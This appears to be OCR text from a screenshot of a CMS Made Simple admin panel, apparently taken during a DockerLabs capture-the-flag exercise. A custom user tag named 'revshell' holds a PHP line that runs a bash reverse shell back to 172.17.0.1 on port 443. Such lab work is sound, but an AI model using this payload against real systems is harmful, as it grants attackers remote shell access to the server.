 Nmap Scan Report - Scanned at S
Tags personalizados - Pingu-W
GitHub - capture0x/CMSMade
172.17.0.2/cmsms/admin/editusertag.php?__c=18bb8e4fc985211c2c4
Buscar
18
labs
herramientas_hack
cifrados
Lenguajes
wifi
consulados
JUEGOS
Trust , DOCKERLABS
cheats
Otros marcadores
Contenido
Diseño
Usuarios y Grupos
Extensiones
Búsqueda
Búsqueda en sección administra
File Picker
MicroTiny - Editor WYSIWYG
Eventos
Tags
Tags Personalizados (UDTs)
Sitio
Mis Preferencias
Enviar
Cancelar
Nombre:
revshell
Código
Descripción
Código:
<?php echo system('bash -c "bash -i >& /dev/tcp/172.17.0.1/443 0>&1" '); ?>
Copyright © CMS Made Simple™ 2.2.19 “Selkirk”
Documentación
Foros
Acerca de
Equipo